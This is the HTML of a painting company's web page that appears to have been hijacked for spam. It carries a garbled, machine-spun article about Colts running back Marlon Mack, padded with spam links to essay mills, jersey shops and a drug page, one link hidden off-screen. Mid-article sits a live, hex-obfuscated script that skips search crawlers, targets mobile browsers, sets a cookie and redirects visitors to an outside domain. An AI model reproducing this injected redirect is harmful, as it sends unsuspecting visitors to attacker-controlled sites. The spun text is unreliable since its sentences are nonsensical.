<li id='menu-item-39'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-2" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/empresa/">Empresa</a> </li>
<li id='menu-item-42'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-3" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/blog/">Blog</a> </li>
<li id='menu-item-36'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-4" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/contato/">Contato</a> </li>
<li id='menu-item-5326'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-5" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/welcome-to-my-blog-the-benefits-of-blogging/">Welcome to my blog, the benefits of blogging</a> </li>
<li id='menu-item-5335'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-6" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/jacksonville-jaguars-fulham-fc-proprietor-shad-khan-falls-divisive-wembley-arena-bid/">Jacksonville Jaguars Fulham FC proprietor Shad Khan falls divisive Wembley Arena bid</a> </li>
<li id='menu-item-5338'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-7" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/top-reports-brock-osweiler-will-become-versus-detroit-lions/">Top Reports Brock Osweiler Will become Versus Detroit Lions</a> </li>
<li id='menu-item-5341'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-8" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/lions-be-seated-during-lower-part-part-of-serious-football-ability-listings-once-ok-bye-week/">Lions be seated during lower part part of serious FOOTBALL ability listings once ok bye week</a> </li>
<li id='menu-item-5344'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-9" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/andre-hal-income-to-apply-once-malignancy-treatment/">Andre Hal income to apply once malignancy treatment</a> </li>
<li id='menu-item-5347'  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5346 current_page_item top-level-10" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/film-home-marlon-mack-impresses-around-colts-loss/">Film Home Marlon Mack impresses around Colts loss</a> </li>
<li id='menu-item-10649'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-11" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/cardinals-place-lo-frank-phillips-ol-colby-gossett/">Cardinals Place LO Frank Phillips OL Colby Gossett</a> </li>
<li id='menu-item-10652'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-12" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/falcons-waive-cb-deante-burton-via-ps-recover-db-taveze-calhoun/">Falcons waive CB Deante Burton via PS recover DB Taveze Calhoun</a> </li>
<li id='menu-item-10655'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-13" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/the-need-to-obtain-meant-for-ravens-along-with-thursday-here-is-the-main-reason-it-really-is-along-with-is-not/">THE Need to Obtain meant for Ravens along with Thursday Here is The main reason It really is along with Is not</a> </li>
<li id='menu-item-10658'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-14" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/zoysia-financial-obligations-touch-wr-terrelle-pryor/">Zoysia Financial obligations touch WR Terrelle Pryor</a> </li>
<li id='menu-item-10661'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-15" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/may-well-flacco-regressed-within-damaging-harm-for-that-carolina-panthers/">May well Flacco regressed within damaging harm for that Carolina Panthers</a> </li>
<li id='menu-item-38096'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-16" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/how-to-apply-for-payday-loans-on-the-web/">How to Apply For Payday Loans on the Web</a> </li>
<li id='menu-item-38098'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-17" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/mailorder-wives-is-it-worth-the-risk/">Mailorder Wives &#8211; Is it Worth the Risk? </p></a> </li>
<li id='menu-item-38100'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-18" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/mail-order-wives-online/">Mail Order Wives Online</a> </li>
<li id='menu-item-38105'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-19" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/what-is-a-payday-loan/">What Is a Payday Loan? </p></a> </li>
<li id='menu-item-38108'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-20" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/cherry-blossom-mailorder-brides-and-grooms-the-way-cherry-blossoms-could-insert-romance/">Cherry Blossom Mailorder Brides and Grooms &#8211; The Way Cherry Blossoms Could Insert Romance</a> </li>
<li id='menu-item-38113'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-21" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/get-colombian-mail-order-brides/">Get Colombian Mail Order Brides</a> </li>
<li id='menu-item-38275'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-22" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/how-to-write-a-custom-research-paper/">How to Write a Custom Research Paper</a> </li>
<li id='menu-item-38280'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-23" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/strategies-for-writing-a-research-paper/">Strategies for Writing a Research Paper</a> </li>
<li id='menu-item-38283'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-24" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/essay-writing-tips-to-increase-your-essay-writing-skills/">Essay Writing &#8211; Tips to Increase Your Essay Writing Skills</a> </li>
<li id='menu-item-38354'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-25" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/term-paper-writing-services/">Term Paper Writing Services</a> </li>
<li id='menu-item-38818'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-26" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/where-to-find-cheap-papers-rewiews/">Where to Find Cheap Papers Rewiews</a> </li>
<li id='menu-item-38825'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-27" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/buying-cheap-papers-reiew/">Buying Cheap Papers Reiew</a> </li>
<li id='menu-item-38857'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-28" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/affordable-papers-reviews-discover-whats-available/">Affordable Papers Reviews &#8211; Discover What&#8217;s Available</a> </li>
<li id='menu-item-38860'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-29" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/getting-affordable-papers-and-rewiews/">Getting Affordable Papers and Rewiews</a> </li>
<li id='menu-item-38921'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-30" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/writing-a-great-research-paper/">Writing a Great Research Paper</a> </li>
<li id='menu-item-38924'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-31" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/things-to-look-for-in-a-online-essay-writer/">Things to Look For in a Online Essay Writer</a> </li>
<li id='menu-item-39045'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-32" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/learn-how-term-paper-writing-services-can-save-you-money-and-time/">Learn How Term Paper Writing Services Can Save You Money And Time</a> </li>
<li id='menu-item-39054'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-33" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/college-essay-writers/">College Essay Writers</a> </li>
<li id='menu-item-39325'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-34" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/how-can-a-term-paper-writer-improve-their-odds-of-success/">How Can a Term Paper Writer Improve Their Odds of Success? </p></a> </li>
<li id='menu-item-39398'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-35" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/how-to-locate-free-essay-writers/">How to Locate Free Essay Writers</a> </li>
<li id='menu-item-39434'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-36" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/essay-help-on-the-web-how-to-find-inexpensive-essay-help-online/">Essay Help On The Web &#8211; How to Find Inexpensive Essay Help Online</a> </li>
<li id='menu-item-39437'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-37" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/why-do-people-purchase-term-papers/">Why Do People Purchase Term Papers? </p></a> </li>
<li id='menu-item-39555'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-38" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/kinds-of-essay-services/">Kinds of Essay Services</a> </li>
<li id='menu-item-39558'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-39" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/benefits-of-research-papers-for-sale/">Benefits of Research Papers For Sale</a> </li>
<li id='menu-item-39590'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-40" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/get-term-paper-creation-tips/">Get Term Paper Creation Tips</a> </li>
<li id='menu-item-39594'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-41" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/use-online-research-paper-assistance/">Use Online Research Paper Assistance</a> </li>
<li id='menu-item-39668'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-42" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/how-do-an-essay-writer-assist/">How Do An Essay Writer Assist? </p></a> </li>
<li id='menu-item-39690'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-43" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/essay-helper-how-online-essay-assistance/">Essay Helper: How Online Essay Assistance</a> </li>
<li id='menu-item-39693'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-44" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/selecting-a-research-paper-writing-service/">Selecting a Research Paper Writing Service</a> </li>
<li id='menu-item-39714'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-45" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/essay-helper-program-choices-for-college-students/">Essay Helper Program Choices For College Students</a> </li>
<li id='menu-item-39717'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-46" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/ideas-to-write-your-research-paper/">Ideas to Write Your Research Paper</a> </li>
<li id='menu-item-39771'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-47" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/writing-essays-writing-an-interesting-essay/">Writing Essays &#8211; Writing an Interesting Essay</a> </li>
<li id='menu-item-39955'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-48" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/strategies-for-enhancing-your-writing-skills/">Strategies for Enhancing Your Writing Skills</a> </li>
<li id='menu-item-40152'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-49" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/how-to-get-essay-online/">How to Get Essay Online</a> </li>
<li id='menu-item-40157'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-50" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/what-should-i-include-in-my-essay/">What Should I Include in My Essay? </p></a> </li>
<li id='menu-item-40256'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-51" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/essay-writing-tips-the-right-way-to-do-essays/">Essay Writing Tips &#8211; The Right Way To Do Essays</a> </li>
<li id='menu-item-41055'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-52" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/custom-essays-helps-students-improve-their-writing-skills/">Custom Essays Helps Students Improve Their Writing Skills</a> </li>
<li id='menu-item-41073'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-53" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/buy-essays-online/">Buy Essays Online</a> </li>
<li id='menu-item-41129'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-54" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/essays-for-sale-tips-on-writing-your-essay/">Essays For Sale &#8211; Tips on Writing Your Essay</a> </li>
<li id='menu-item-41142'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-55" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/a-specific-term-paper-is-created-via-using-custom-template/">A Specific Term Paper Is Created via Using Custom Template</a> </li>
<li id='menu-item-41282'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-56" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/easy-ways-to-write-an-essay-online/">Easy Ways to Write an Essay Online</a> </li>
<li id='menu-item-41291'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-57" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/essay-writers/">Essay Writers</a> </li>
<li id='menu-item-41301'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-58" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/writing-custom-essays-what-to-include-and-how-to-write-them/">Writing Custom Essays &#8211; What to Include and How to Write Them</a> </li>
<li id='menu-item-41352'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-59" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/how-to-write-an-urgent-essay-essential-guidelines/">How to Write an Urgent Essay &#8211; Essential Guidelines</a> </li>
<li id='menu-item-41549'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-60" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/statistics-for-sale-is-the-essay-for-sale-useful-or-worth-hiring/">Statistics For Sale &#8211; Is The Essay For Sale Useful Or Worth Hiring? </p></a> </li>
<li id='menu-item-41882'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-61" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/custom-essays-the-way-to-write-your-custom-essay/">Custom Essays &#8211; The Way to Write Your Custom Essay</a> </li>
<li id='menu-item-41889'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-62" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/essay-writing-tips-for-your-unskilled-essay-writer/">Essay Writing Tips For Your Unskilled Essay Writer</a> </li>
<li id='menu-item-41897'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-63" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/composing-a-well-written-essay/">Composing a Well-Written Essay</a> </li>
<li id='menu-item-41935'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-64" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/how-to-write-a-term-paper/">How to Write a Term Paper? </p></a> </li>
<li id='menu-item-41960'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-65" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/essay-topics-that-students-can-pick-from/">Essay Topics That Students Can Pick From</a> </li>
<li id='menu-item-41975'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-66" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/how-to-compose-a-good-term-paper/">How to Compose a Good Term Paper</a> </li>
<li id='menu-item-41985'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-67" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/strategies-for-choosing-research-paper-topics/">Strategies For Choosing Research Paper Topics</a> </li>
<li id='menu-item-41996'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-68" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/writing-an-essay-online-easy-online-essays/">Writing An Essay Online &#8211; Easy Online Essays</a> </li>
<li id='menu-item-42066'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-69" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/research-papers-for-sale/">Research Papers For Sale</a> </li>
<li id='menu-item-42083'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-70" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/write-my-research-paper-stories-or-experiences/">Write My Research Paper: Stories Or Experiences? </p></a> </li>
<li id='menu-item-42112'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-71" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/how-to-write-a-term-paper-with-a-handbook-or-recruitment/">How to Write a Term Paper With a Handbook Or Recruitment</a> </li>
<li id='menu-item-42129'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-72" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/custom-paper/">Custom Paper</a> </li>
<li id='menu-item-42310'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-73" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/custom-research-paper-writing/">Custom Research Paper Writing</a> </li>
<li id='menu-item-45416'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-74" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/45415/"></a> </li>
<li id='menu-item-45422'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-75" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/is-it-a-good-idea-to-try-casino-free-spins/">Is It A Good Idea To Try Casino Free Spins?</a> </li>
<li id='menu-item-45469'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-76" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/45468/"></a> </li>
<li id='menu-item-45473'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-77" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/45472/"></a> </li>
<li id='menu-item-45632'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-78" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/45631/"></a> </li>
<li id='menu-item-45635'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-79" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/45634/"></a> </li>
<li id='menu-item-45642'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-80" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/research-paper-writing-services/">Research Paper Writing Services</a> </li>
<li id='menu-item-45647'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-81" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/how-to-write-an-essay-5-paragraph-essay-guide/">How To Write An Essay, 5 Paragraph Essay Guide</a> </li>
</ul> 

					</nav>
				</div></div>
				<!-- / navigation  --> 
		</section><!-- end section #header_contents -->  	
 

	</header><!-- end tag #header --> 	



		<!-- content holder --> 
		<div class="content_holder">

		<section class="top_content clearfix"><section class="info_bar clearfix "><section class="heading"><h1>Film Home Marlon Mack impresses around Colts loss</h1></section> <section class="breadcrumb"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="icon-home" href="https://www.cromaticapinturas.com.br" itemprop="url"><span itemprop="title" title="Cromática Pinturas">Home</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title" title="Film Home Marlon Mack impresses around Colts loss">Film Home Marlon Mack impresses around Colts loss</span></div></div></section></section></section>		
			<div class="content_second_background">
				<div class="content_area clearfix"> 
		

													<section class="content_block_background">
	<section id="row-5346" class="content_block clearfix">
		<section id="post-5346" class="post-5346 page type-page status-publish hentry content full" >		
			<div class="row">
				
				

 

				
					
		
		<p>A Indiana Colts fell a different recreation earlier this Thursday, pressuring its track record so that you can 1-5. Quick grown timbers . three recreation<a href="https://chiefessays.net/how-to-write-a-compare-and-contrast-essay/" style="text-decoration: none; color:#333">introduction paragraph of compare and contrast essay</a> getting rid of skills, usually there are some possible benefits to use from the Sunday&#8217;s measures.</p>
<p>Eric Ebron plus Darius Leonard persisted its formidable have fun with plus Toby Success all over again is constantly on the establish her doubters improper in<a href="https://writemyessayrapid.com/cause-and-effect-essay-topics/" style="text-decoration: none; color:#333">good cause and effect essays</a>vest in. A attacking lineai??i?? inspite of one or two very low lightsai??i?? created an example of its improved actions of your year or so. <a href="https://www.nflcoltsonlinestore.com/jabaal-sheard-jersey-c-19/">Jabaal Sheard Jersey</a> </p>
<p>Oh yeah plus Marlon Mack checked brilliant to get a lot of her initially recreation backside out of pain.</p>
<p>Mack is sidelined which includes a hamstring pain <a href="http://pets.sure.eu.org/archives/5469">Generic prescription for zantac</a>  plus obtained exclusively looked per recreation. Your dog accomplished a Aircraft recreation by using 12 includes to get fifth 89 showrooms plus increased 1 pick up to get five showrooms. This is certainly really striking for your company who has lagged to jog a tennis ball 2010.</p>
<p>Hence appeared to be Mack&#8217;s favourable record expenditure expected extra so that you can the pup owning a really good recreation or even a attacking set initial lanes to get the pup? Permits evaluate the flick to return to the final result.</p>
<p>Possible benefits</p>
<p>This most important anxiety about Marlon Mack stepping into this coming year appeared to be under no circumstances her athleticism. <a href="https://www.nflcoltsonlinestore.com/margus-hunt-jersey-c-30/">https://www.nflcoltsonlinestore.com/margus-hunt-jersey-c-30/</a>  Mack is undoubtedly an fantastic basketball player by using superb sprang leaks plus dwelling perform skill. This most important dilemma has been her eye sight, when bigger ended up cannot routinely obtain amenable going lanes prior to now, either together with the Colts plus during USF.</p>
<p>Consider the following training video by way of Shiny Waldman for Mack&#8217;s eye sight listed here about the Redskins. A training video is actually a great deal extensive but it surely will be worth a wrist watch so you&#8217;re able to be aware of the possibilities for this dilemma.</p>
<p>Inspite of her track record, <a href="https://www.nflcoltsonlinestore.com/tj-green-jersey-c-49/">T.J. Green Jersey</a>  I ACTUALLY appeared to be diligently happy by using Mack&#8217;s eye sight plus perseverance about the Aircraft. Your dog viewed the most perfect degree of perseverance to get a lot of a gameai??i?? show bigger lagged withai??i?? and they often had just what exactly a immunity gifted the pup rather then endeavoring to compel real estate perform have fun with for any return. Your dog continue to proved out of her great sprang leaks plus enable you to generate defenders miss out on, which will bring on an awesome operation plus typically above 7 showrooms a transport.</p>
<p>All of our initially preview listed here reveals an illustration of Mack&#8217;s betterment. Prior to now, Mack would probably aim to trim a have fun with outdoor plus outrun Jamal Adams to your pylon. <a href="https://www.nflcoltsonlinestore.com/chester-rogers-jersey-c-7/">Chester Rogers Jersey</a>  Preferably, Mack helps to keep her view right up arena plus may trim for a cent to get maximum 7 showrooms. The following is the perfect trim this made it simpler for have her company around score vary. Her capability flower her 12 inches plus sprang leaks right up arena is rather striking.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><br />
<a href="https://1ws.com/">essay websites</a></p>
<div style="position: absolute;left: -3662px;"><a href="https://essayspirit.com">online essay writing</a></div>
<p>You are able to navigate through
<p>This means you will be ready to utilize something that&#8217;ll be very <a href="https://www.affordable-papers.net/">affordablepapers</a> good for your documents which you would like for as well as for those which you will need to obtain.</p>
<p> these and pick one that appeals to you.</p>
					
			


							</div>
		</section><!-- / end section .content -->  
		

	</section>
</section>
							
	
				</div><!-- / end div .content_area -->  

				<div class="content_footer footer_widgets_holder"><section class="footer_widgets clearfix"><div class="row clearfix footer_widgets_row"><div id="footer-column-1" class="box one"></div></div></section></div>

	        </div><!-- / end div .content_second_background -->  
	    </div><!-- / end div .content_holder -->  
	</div><!-- end div #container --> 

    <!-- footer -->
    <footer id="footer">
     
        <!-- footer info -->
        <div class="footer_info">       
                
            <!-- left side -->
            <div class="part1">

					<!-- footer nav -->
										    <ul id="footer_links" class="footer_links"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.cromaticapinturas.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.cromaticapinturas.com.br/portifolio/">PortifA?lio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.cromaticapinturas.com.br/empresa/">Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.cromaticapinturas.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.cromaticapinturas.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5326"><a href="https://www.cromaticapinturas.com.br/welcome-to-my-blog-the-benefits-of-blogging/">Welcome to my blog, the benefits of blogging</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5335"><a href="https://www.cromaticapinturas.com.br/jacksonville-jaguars-fulham-fc-proprietor-shad-khan-falls-divisive-wembley-arena-bid/">Jacksonville Jaguars Fulham FC proprietor Shad Khan falls divisive Wembley Arena bid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5338"><a href="https://www.cromaticapinturas.com.br/top-reports-brock-osweiler-will-become-versus-detroit-lions/">Top Reports Brock Osweiler Will become Versus Detroit Lions</a></li>
